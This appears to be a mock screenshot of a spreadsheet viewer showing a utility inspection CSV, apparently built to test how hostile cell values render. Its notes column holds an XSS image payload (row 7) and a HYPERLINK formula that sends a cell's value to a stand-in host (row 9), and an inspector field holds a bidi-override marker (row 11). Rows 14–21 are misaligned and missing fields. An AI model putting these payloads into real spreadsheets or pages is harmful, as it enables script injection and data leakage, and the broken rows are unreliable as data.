 MOCK States ← → CC3 Composer on a cell (C14): anchored beside it, the value as written Theme
relik.link inspections_2026-q3.csv
RLK-7Q4M-2KXD Version 1 of 1 Shown as a table, no author code Comments 7 Share
Reading Suggesting Select a cell to comment on it or suggest an edit.
1,284 rows · 12 columns · comma-separated Find in table First row is the header View source
C14 North Ridge 2
CREW Text Copy Comment Suggest edit
A B C D E F G H I
1 inspection_id site crew inspector inspected_at asset condition defects notes
2 INS-2026-04100 Tamarack yard North Ridge 2 Priya Raman 2026-08-21 09:04 Hydrant H-6023 88 5 Bonnet bolts replaced on site.
3 INS-2026-04101 Fenwick substation Tamarack 4 Tomas Reyes 2026-08-21 11:47 Hydrant H-8936 100 0 Access gate locked; key from the depot office.
4 INS-2026-04102 Hollis Creek Hollis 3 Lena Brandt 2026-08-11 06:10 Pole P-9332 39 4 Bonnet bolts replaced on site.
5 INS-2026-04103 Hollis Creek Hollis 3 Marcus Ohene 2026-08-11 06:45 Pole P-2778 44 3
6 INS-2026-04104 North Ridge Hollis 3 Lena Brandt 2026-08-11 07:05 Hydrant H-1182 41 3 Paint flaking on the bonnet. +2 lines
7 INS-2026-04105 North Ridge Hollis 3 Marcus Ohene 2026-08-11 07:35 Meter M-8900 50 2 <img src=x onerror=alert(1)>
8 INS-2026-04106 Cedar Flats Hollis 3 Lena Brandt 2026-08-11 08:02 Meter M-3394 58 4 Reflector missing on the north face.
9 INS-2026-04107 Cedar Flats Hollis 3 Marcus Ohene 2026-08-11 08:30 Hydrant H-6624 75 1 =HYPERLINK("https://x.example/?d="&A9,"O...
10 INS-2026-04108 North Ridge North Ridge 2 Tomas Reyes 2026-08-12 07:40 Hydrant H-3310 44 2 Pole leans 4 degrees east. Ground firm.
11 INS-2026-04109 North Ridge Bluebird 1 Ade Okafor U+202E (... 2026-09-25 07:11 Culvert C-1601 41 5 Tag unreadable, photographed both faces.
12 INS-2026-04110 Fenwick substation North Ridge 2 Lena Brandt 2026-07-07 15:15 Pole P-3219 55 5
13 INS-2026-04111 Hollis Creek Hollis 3 Marcus Ohene 2026-09-22 13:34 Hydrant H-7604 51 4
14 INS-2026-04112 North Ridge North Ridge 2 2207 99 3 Outlet threads worn; cap held with tape.
15 INS-2026-04113 Hollis Creek Tamarack 4 0 45 4 Culvert about 30% blocked with silt.
16 INS-2026-04114 Hollis Creek Cedar 1 06 41 4 Access gate locked; key from the depot office.
17 INS-2026-04115 Old Mill Road Tamarack 4 35 46 2 Culvert about 30% blocked with silt.
18 INS-2026-04116 North Ridge Tamarack 4 531 81 0 Bonnet bolts replaced on site.
19 INS-2026-04117 Bluebird Pass North Ridge 2 760 56 1 Pole leans 4 degrees east. Ground firm.
20 INS-2026-04118 Bluebird Pass Hollis 3 852 81 0 Vegetation within 1 m, flagged for clearing.
21 INS-2026-04119 Old Mill Road Tamarack 4 3795 74 1 Vegetation within 1 m, flagged for clearing.
Comment on C14 · crew
VALUE NOW
North Ridge 2
North Ridge 2 was on leave this week. Was this
Cedar 1 on their tablet?
Comment Cancel
Posts to version 1. Anyone with the link can read it.